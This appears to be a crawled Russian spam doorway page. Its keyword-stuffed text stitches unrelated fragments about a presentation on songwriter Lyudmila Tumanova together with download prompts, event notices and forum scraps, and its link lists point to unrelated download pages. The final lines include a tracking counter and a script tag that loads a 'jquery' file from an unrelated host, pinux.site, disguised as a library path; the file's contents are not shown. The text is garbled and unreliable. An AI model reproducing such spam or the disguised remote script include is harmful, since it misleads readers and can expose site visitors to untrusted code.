

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eekailaiph.geeuphq.com/ib7-prezentaciya-lyudmila-tumanova.html
body_size: 3078
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентация людмила туманова - eekailaiph.geeuphq.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eekailaiph.geeuphq.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентация людмила туманова</h2>
                            </header>
                            <p>Туманова Людмила Анатольевна - Музыка Презентация, доклад на тему Туманова Людмила Анатольевна - скачать Вы можете изучить и скачать доклад-презентацию на тему Туманова Людмила Анатольевна. x. Чтобы скачать данную презентацию, порекомендуйте, пожалуйста, её своим друзьям в любой. Презентацию на тему Туманова Людмила Анатольевна можно скачать абсолютно бесплатно на нашем сайте. Предмет презентации : Музыка. Красочные слайды и илюстрации помогут вам заинтересовать своих одноклассников или аудиторию. Для просмотра содержимого презентации. Мы предполагаем, что вам понравилась эта презентация. Чтобы скачать ее, порекомендуйте, пожалуйста, эту презентацию своим друзьям в любой соц. сети. Кнопочки находятся чуть ниже. 
Туманова Людмила Анатольевна (род. 1945) – поэт, автор и исполнитель песен. Родилась в Кургане. Скачать: Презентация "Творчество В.Л. Туманова" 1 3 6 7 7 3 1. столько раз учителя, ученики и родители посетили сайт «Инфоурок»  Презентация "Творчество В.Л. Туманова" Столичный учебный центр г. Москва Дистанционные курсы. презентация людмила туманова -efuzayadufatetifuse’s blog. презентация людмила туманова -efuzayadufatetifuse’s blog. efuzayadufatetifuse’s blog 2017-06-10. 1. Туманова Людмила Анатольевна 2. • Сценарист, исполнитель авторской песни; родилась в 1945 г. в Кургане. Презентация Туманова Людмила Анат. 413 просмотров  Презентация Антонио Вивальди. 337 просмотров  Презентация презентация на тему ж. 464 просмотра. Богослужения совершаются ежедневно в нижнем храме. Поздняя Литургия по воскресеньям В Просветительском центре Храма Феодоровской иконы Божией Матери состоится презентация. 
16 апреля 2019. 16 апреля в РГПУ им. А.И. Герцена состоится пленарное заседание Международной. 12 апреля 2019. 12 апреля в РГПУ им. А.И. Герцена состоится творческий вечер поэта и композитора. 10 ошибок, из-за которых судьи отказывают во взыскании материального ущерба. Чаще всего. Популярные пользователи-именинники. Чебурашка-сан Европа_Егорова (48) Флоренка85 (34) uluna. 
Ознакомительные лекции провели Андреев Владимир Александрович, к.т.н. доцент кафедры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ib7-usb-drayver-dlya-lg-p705-skachat.html">Usb драйвер для lg p705 скачать</a></li>
                                <li><a href="ib7-pesnya-goda-1979.html">Песня года 1979</a></li>
                                <li><a href="ib7-opasnaya-lyubov-skachat-cherez-torrent-tureckiy-serial.html">Опасная любовь скачать через торрент турецкий сериал</a></li>
                                <li><a href="ib7-skachat-prilozhenie-dlya-semki-video-na-android.html">Скачать приложение для съемки видео на андроид</a></li>
                                <li><a href="ib7-raspisanie-koncertov-hollywood-undead.html">Расписание концертов hollywood undead</a></li>
                                <li><a href="ib7-skachat-prilozhenie-elektrichka.html">Скачать приложение электричка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-izobretatelstvo-prezentaciya.html">Изобретательство презентация</a></li>
                                            <li><a href="ib7-prezentaciya-po-geografiya-7-klass-naselenie-zemli.html">Презентация по география 7 класс население земли</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-chistka-drayverov.html">Чистка драйверов</a></li>
                                            <li><a href="ib7-techenie-mirovogo-okeana-prezentaciya.html">Течение мирового океана презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-raspisanie-ispovedi-lavra.html">Расписание исповеди лавра</a></li>
                                            <li><a href="ib7-metro-2035-kniga-data-vyhoda.html">Метро 2035 книга дата выхода</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ib7-gdz-vorkbuk-10-klass.html">Гдз воркбук 10 класс</a></li>
                                            <li><a href="ib7-rusifikator-dlya-dragon-age-2-russkaya-ozvuchka.html">Русификатор для dragon age 2 русская озвучка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
